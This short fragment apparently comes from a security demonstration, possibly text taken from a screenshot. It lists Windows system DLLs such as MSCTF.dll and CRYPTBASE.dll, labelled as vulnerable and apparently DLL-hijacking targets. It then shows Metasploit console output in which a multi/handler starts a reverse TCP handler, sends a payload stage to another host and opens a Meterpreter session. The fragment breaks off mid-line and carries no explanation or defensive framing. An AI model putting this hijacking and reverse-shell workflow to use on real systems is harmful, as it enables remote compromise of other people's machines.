 VULNERABLE DLL-> C:\Windows\system32\MSCTF.dll
VULNERABLE DLL-> C:\Windows\system32\WindowsCodecs.dll
VULNERABLE DLL-> C:\Windows\system32\CRYPTBASE.dll
VULNERABLE DLL-> C:\Windows\system32\CLBCatQ.DLL
VULNERABLE DLL-> C:\Windows\system32\oleacc.dll
WindowsCo...
calc.exe
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:12138
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 5 opened (192.168.0.108:12138
5:27 -0400
meterpreter >
安全先师